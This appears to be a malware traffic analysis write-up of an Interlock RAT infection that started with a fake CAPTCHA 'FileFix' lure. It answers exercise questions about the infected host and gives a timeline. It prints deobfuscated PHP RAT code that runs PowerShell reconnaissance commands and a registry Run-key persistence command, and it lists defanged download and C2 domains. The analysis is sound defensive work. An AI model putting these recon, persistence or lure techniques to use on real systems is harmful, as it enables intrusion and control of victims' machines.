
Some IOCs After decoding the base64:

- Downloading PHP
- Obfuscated PHP code:
- Another Domains to communicate with
After deobfuscating the PHP (Showing samples):

Mjmq1: exec("powershell -c " . eCI0t("Get-Service | Select-Object -Property Name, DisplayName | ConvertTo-Json"), $pcI7I, $xv08g);
AjEZG: exec("powershell -c " . eCI0t("Get-NetNeighbor -AddressFamily IPv4 | Where-Object { $_.State -ne 'Permanent' } | Select-Object @{Name='Interface'; Expression={$_.InterfaceAlias}}, @{Name='Internet Address'; Expression={$_.IPAddress}}, @{Name='Physical Address'; Expression={$_.LinkLayerAddress}}, @{Name='Type'; Expression={'dynamic'}} | ConvertTo-Json"), $pcI7I, $xv08g);
xik0u: exec("powershell -c " . eCI0t("tasklist /svc /FO CSV | ConvertFrom-Csv | ConvertTo-Json"), $pcI7I, $xv08g);
oqutG: exec("powershell -c " . Eci0T("systeminfo /FO CSV | ConvertFrom-Csv | ConvertTo-Json"), $pcI7I, $xv08g);
zTeIp: exec("powershell -c " . eci0t("Get-PSDrive -PSProvider FileSystem | ConvertTo-Json"), $pcI7I, $xv08g);
kvpOd: exec("powershell -c " . ECI0T("if ([Security.Principal.WindowsIdentity]::GetCurrent().Name -match '(?i)SYSTEM') { 'SYSTEM' } elseif (([Security.Principal.WindowsPrincipal] [Security.Principal.WindowsIdentity]::GetCurrent()).IsInRole([Security.Principal.WindowsBuiltInRole]::Administrator)) { 'ADMIN' } else { 'USER' } "), $pcI7I, $xv08g);
Dzygw: exec("reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v " . Eci0t(VjppV()) . " /t REG_SZ /d " . eci0t("\" . $szWC8 . PHP_BINARY . "\" . $szWC8 . " \" . $szWC8 . $oyBW1 . "\" . $szWC8) . " /f");
G84tC: $ZqddJ = shell_exec("wmic process where processid=" . getmypid() . " get commandline");
QId0W: shell_exec($o_rCT);
What it does:
- Enumerate Windows services
- Enumerate ARP table
- List running processes with services
- Determine privilege level
- Persistence
- etc…



Lets go back to the PCAP file: We observed that is communicating to multiple domains also it is sending and receiving data that looks encrypted.
Questions
- What is the IP address of the infected Windows client?
- 10.6.13.133
- What is the mac address of the infected Windows client?
- 24:77:03:ac:97:df
- 24:77:03:ac:97:df
- What is the host name of the infected Windows client?
- Using Kerberos Auth -> DESKTOP-5AVE44C
 -
-
- Using Kerberos Auth -> DESKTOP-5AVE44C
- What is the user account name from the infected Windows client?
- rgaines
Time Analysis
- [2025-06-13 08:34:46.266175] User visited
hillcoweb[.]comthat hosted a ==fake captcha (File Fix) == - [2025-06-13 08:35:48.818186] 1st stage PowerShell was downloaded from
hxxp[://]event-time-microsoft[.]org/zh0GPFZdKt - [2025-06-13 08:35:58.461012] Exfiltrated system information and downloaded 2nd stage PowerShell which was responsible for persistence
- [2025-06-13 08:37:25.399582] Started to communicate with C2 Servers
Threat Intels
After searching we observed that these IOCs are related to Interlock RAT. The infection begins when a user visits a website that has been compromised by attackers. Although the site appears legitimate, it contains hidden code that presents a fake CAPTCHA challenge. When the user interacts with the prompt, they are deceived into copying and pasting a command into the Windows Run dialog.
Executing this command launches a PowerShell script that quietly downloads and installs a PHP-based remote access trojan (RAT). This technique, known as “FileFix,” masks the malicious command as a normal File Explorer path, reducing visible indicators of suspicious activity and increasing the likelihood of user execution.
Reference
- https://www.halcyon.ai/blog/how-interlock-ransomware-gangs-new-rat-slips-through-the-cracks
- https://infosec.exchange/@netresec/114739625376788226